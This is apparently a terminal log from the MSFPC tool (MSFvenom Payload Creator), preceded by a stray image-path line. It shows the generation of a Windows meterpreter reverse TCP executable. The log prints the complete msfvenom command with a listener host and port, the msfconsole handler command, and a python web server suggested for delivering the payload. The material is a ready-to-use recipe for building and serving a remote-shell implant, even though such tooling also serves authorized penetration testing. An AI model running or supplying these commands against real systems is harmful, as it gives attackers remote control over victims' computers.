 [xXxZombi3xXx:mpc Harry$ sh msfpc.sh msf windows en0
-e  [*] MSFvenom Payload Creator (MSFPC v1.4.4)
-e  [i]   IP: 192.168.2.10
-e  [i] PORT: 443
-e  [i] TYPE: windows (windows/meterpreter/reverse_tcp)
-e  [i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
  --platform windows -a x86 -e generic/none LHOST=192.168.2.10 LPORT=443 \
  > '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443.exe'
-e  [i] windows meterpreter created: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443.exe'
-e  [i] MSF handler file: '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
-e  [i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
-e  [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
-e  [*] Done!
xXxZombi3xXx:mpc Harry$